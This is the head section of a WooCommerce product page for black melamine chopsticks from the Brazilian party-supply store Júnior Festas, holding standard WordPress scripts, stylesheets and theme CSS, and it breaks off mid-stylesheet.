

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.juniorfestas.com.br/produto/hashi-melamina-preto/
body_size: 27918
content:
<!DOCTYPE HTML>
<html lang="pt-BR">
<head>
	<meta charset="UTF-8">
	<title>Hashi Melamina Preto &#8211; Júnior Festas</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Feed para Júnior Festas &raquo;" href="https://www.juniorfestas.com.br/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Júnior Festas &raquo;" href="https://www.juniorfestas.com.br/comments/feed/" />
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta name="SKYPE_TOOLBAR" content="SKYPE_TOOLBAR_PARSER_COMPATIBLE">
<meta name="theme-color" content="#f5f5f5">
<meta property="og:title" content="Hashi Melamina Preto &#8211; Júnior Festas">
<meta property="og:url" content="https://www.juniorfestas.com.br/produto/hashi-melamina-preto/">
<meta property="og:locale" content="pt_BR">
<meta property="og:site_name" content="Júnior Festas">
<meta property="og:type" content="product">
<meta property="og:image" content="https://www.juniorfestas.com.br/wp-content/uploads/2022/03/Hashi-Melamina-Preto.jpg" itemprop="image">
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.juniorfestas.com.br\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='sbi_styles-css' href='https://www.juniorfestas.com.br/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.9.1' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.juniorfestas.com.br/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='photoswipe-css' href='https://www.juniorfestas.com.br/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.2.3' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://www.juniorfestas.com.br/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.2.3' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='trp-language-switcher-style-css' href='https://www.juniorfestas.com.br/wp-content/plugins/translatepress-multilingual/assets/css/trp-language-switcher.css?ver=2.10.5' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://www.juniorfestas.com.br/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.2.3' media='all' />
<link rel='stylesheet' id='us-fonts-css' href='https://fonts.googleapis.com/css?family=Raleway%3A500%2C400%2C700%7CLora%3A400%2C700&#038;display=swap&#038;ver=6.8.3' media='all' />
<link rel='stylesheet' id='us-theme-css' href='https://www.juniorfestas.com.br/wp-content/uploads/us-assets/www.juniorfestas.com.br.css?ver=b99628f8' media='all' />
<link rel='stylesheet' id='theme-style-css' href='https://www.juniorfestas.com.br/wp-content/themes/Impreza-child/style.css?ver=8.21' media='all' />
<script src="https://www.juniorfestas.com.br/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.juniorfestas.com.br/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.5.6" async id="tp-tools-js"></script>
<script src="https://www.juniorfestas.com.br/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.5.6" async id="revmin-js"></script>
<script src="https://www.juniorfestas.com.br/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.2.3" id="zoom-js" defer data-wp-strategy="defer"></script>
<script src="https://www.juniorfestas.com.br/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.2.3" id="photoswipe-js" defer data-wp-strategy="defer"></script>
<script src="https://www.juniorfestas.com.br/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.2.3" id="photoswipe-ui-default-js" defer data-wp-strategy="defer"></script>
<script id="wc-single-product-js-extra">
var wc_single_product_params = {"i18n_required_rating_text":"Selecione uma classifica\u00e7\u00e3o","i18n_rating_options":["1 de 5 estrelas","2 de 5 estrelas","3 de 5 estrelas","4 de 5 estrelas","5 de 5 estrelas"],"i18n_product_gallery_trigger_text":"Ver galeria de imagens em tela cheia","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
</script>
<script src="https://www.juniorfestas.com.br/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.2.3" id="wc-single-product-js" defer data-wp-strategy="defer"></script>
<script src="https://www.juniorfestas.com.br/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.2.3" id="jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script src="https://www.juniorfestas.com.br/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.2.3" id="js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Mostrar senha","i18n_password_hide":"Ocultar senha"};
</script>
<script src="https://www.juniorfestas.com.br/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.2.3" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script src="https://www.juniorfestas.com.br/wp-content/plugins/translatepress-multilingual/assets/js/trp-frontend-compatibility.js?ver=2.10.5" id="trp-frontend-compatibility-js"></script>
<link rel="https://api.w.org/" href="https://www.juniorfestas.com.br/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.juniorfestas.com.br/wp-json/wp/v2/product/10524" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.juniorfestas.com.br/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.2.3" />
<link rel="canonical" href="https://www.juniorfestas.com.br/produto/hashi-melamina-preto/" />
<link rel='shortlink' href='https://www.juniorfestas.com.br/?p=10524' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.juniorfestas.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.juniorfestas.com.br%2Fproduto%2Fhashi-melamina-preto%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.juniorfestas.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.juniorfestas.com.br%2Fproduto%2Fhashi-melamina-preto%2F&#038;format=xml" />
<link rel="alternate" hreflang="pt-BR" href="https://www.juniorfestas.com.br/produto/hashi-melamina-preto/"/>
<link rel="alternate" hreflang="pt" href="https://www.juniorfestas.com.br/produto/hashi-melamina-preto/"/>
		<script id="us_add_no_touch">
			if ( ! /Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test( navigator.userAgent ) ) {
				var root = document.getElementsByTagName( 'html' )[ 0 ]
				root.className += " no-touch";
			}
		</script>
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.5.6 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://www.juniorfestas.com.br/wp-content/uploads/2021/08/logo-junior-festas-350x259-1-150x150.jpg" sizes="32x32" />
<link rel="icon" href="https://www.juniorfestas.com.br/wp-content/uploads/2021/08/logo-junior-festas-350x259-1.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.juniorfestas.com.br/wp-content/uploads/2021/08/logo-junior-festas-350x259-1.jpg" />
<meta name="msapplication-TileImage" content="https://www.juniorfestas.com.br/wp-content/uploads/2021/08/logo-junior-festas-350x259-1.jpg" />
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";					
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>		<style id="us-icon-fonts">@font-face{font-display:block;font-style:normal;font-family:"fontawesome";font-weight:900;src:url("https://www.juniorfestas.com.br/wp-content/themes/Impreza/fonts/fa-solid-900.woff2?ver=8.21") format("woff2")}.fas{font-family:"fontawesome";font-weight:900}@font-face{font-display:block;font-style:normal;font-family:"fontawesome";font-weight:400;src:url("https://www.juniorfestas.com.br/wp-content/themes/Impreza/fonts/fa-regular-400.woff2?ver=8.21") format("woff2")}.far{font-family:"fontawesome";font-weight:400}@font-face{font-display:block;font-style:normal;font-family:"fontawesome";font-weight:300;src:url("https://www.juniorfestas.com.br/wp-content/themes/Impreza/fonts/fa-light-300.woff2?ver=8.21") format("woff2")}.fal{font-family:"fontawesome";font-weight:300}@font-face{font-display:block;font-style:normal;font-family:"Font Awesome 5 Duotone";font-weight:900;src:url("https://www.juniorfestas.com.br/wp-content/themes/Impreza/fonts/fa-duotone-900.woff2?ver=8.21") format("woff2")}.fad{font-family:"Font Awesome 5 Duotone";font-weight:900}.fad{position:relative}.fad:before{position:absolute}.fad:after{opacity:0.4}@font-face{font-display:block;font-style:normal;font-family:"Font Awesome 5 Brands";font-weight:400;src:url("https://www.juniorfestas.com.br/wp-content/themes/Impreza/fonts/fa-brands-400.woff2?ver=8.21") format("woff2")}.fab{font-family:"Font Awesome 5 Brands";font-weight:400}@font-face{font-display:block;font-style:normal;font-family:"Material Icons";font-weight:400;src:url("https://www.juniorfestas.com.br/wp-content/themes/Impreza/fonts/material-icons.woff2?ver=8.21") format("woff2")}.material-icons{font-family:"Material Icons";font-weight:400}</style>
				<style id="us-current-header-css"> .l-subheader.at_top,.l-subheader.at_top .w-dropdown-list,.l-subheader.at_top .type_mobile .w-nav-list.level_1{background:var(--color-header-top-bg);color:var(--color-header-top-text)}.no-touch .l-subheader.at_top a:hover,.no-touch .l-header.bg_transparent .l-subheader.at_top .w-dropdown.opened a:hover{color:var(--color-header-top-text-hover)}.l-header.bg_transparent:not(.sticky) .l-subheader.at_top{background:var(--color-header-top-transparent-bg);color:var(--color-header-top-transparent-text)}.no-touch .l-header.bg_transparent:not(.sticky) .at_top .w-cart-link:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_top .w-text a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_top .w-html a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_top .w-nav>a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_top .w-menu a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_top .w-search>a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_top .w-dropdown a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_top .type_desktop .menu-item.level_1:hover>a{color:var(--color-header-transparent-text-hover)}.l-subheader.at_middle,.l-subheader.at_middle .w-dropdown-list,.l-subheader.at_middle .type_mobile .w-nav-list.level_1{background:var(--color-header-middle-bg);color:var(--color-header-middle-text)}.no-touch .l-subheader.at_middle a:hover,.no-touch .l-header.bg_transparent .l-subheader.at_middle .w-dropdown.opened a:hover{color:var(--color-header-middle-text-hover)}.l-header.bg_transparent:not(.sticky) .l-subheader.at_middle{background:var(--color-header-transparent-bg);color:var(--color-header-transparent-text)}.no-touch .l-header.bg_transparent:not(.sticky) .at_middle .w-cart-link:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_middle .w-text a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_middle .w-html a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_middle .w-nav>a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_middle .w-menu a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_middle .w-search>a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_middle .w-dropdown a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_middle .type_desktop .menu-item.level_1:hover>a{color:var(--color-header-transparent-text-hover)}.header_ver .l-header{background:var(--color-header-middle-bg);color:var(--color-header-middle-text)}@media (min-width:901px){.hidden_for_default{display:none!important}.l-subheader.at_bottom{display:none}.l-header{position:relative;z-index:111;width:100%}.l-subheader{margin:0 auto}.l-subheader.width_full{padding-left:1.5rem;padding-right:1.5rem}.l-subheader-h{display:flex;align-items:center;position:relative;margin:0 auto;max-width:var(--site-content-width,1200px);height:inherit}.w-header-show{display:none}.l-header.pos_fixed{position:fixed;left:0}.l-header.pos_fixed:not(.notransition) .l-subheader{transition-property:transform,background,box-shadow,line-height,height;transition-duration:.3s;transition-timing-function:cubic-bezier(.78,.13,.15,.86)}.headerinpos_bottom.sticky_first_section .l-header.pos_fixed{position:fixed!important}.header_hor .l-header.sticky_auto_hide{transition:transform .3s cubic-bezier(.78,.13,.15,.86) .1s}.header_hor .l-header.sticky_auto_hide.down{transform:translateY(-110%)}.l-header.bg_transparent:not(.sticky) .l-subheader{box-shadow:none!important;background:none}.l-header.bg_transparent~.l-main .l-section.width_full.height_auto:first-of-type>.l-section-h{padding-top:0!important;padding-bottom:0!important}.l-header.pos_static.bg_transparent{position:absolute;left:0}.l-subheader.width_full .l-subheader-h{max-width:none!important}.l-header.shadow_thin .l-subheader.at_middle,.l-header.shadow_thin .l-subheader.at_bottom{box-shadow:0 1px 0 rgba(0,0,0,0.08)}.l-header.shadow_wide .l-subheader.at_middle,.l-header.shadow_wide .l-subheader.at_bottom{box-shadow:0 3px 5px -1px rgba(0,0,0,0.1),0 2px 1px -1px rgba(0,0,0,0.05)}.header_hor .l-subheader-cell>.w-cart{margin-left:0;margin-right:0}:root{--header-height:205px;--header-sticky-height:130px}.l-header:before{content:'205'}.l-header.sticky:before{content:'130'}.l-subheader.at_top{line-height:55px;height:55px}.l-header.sticky 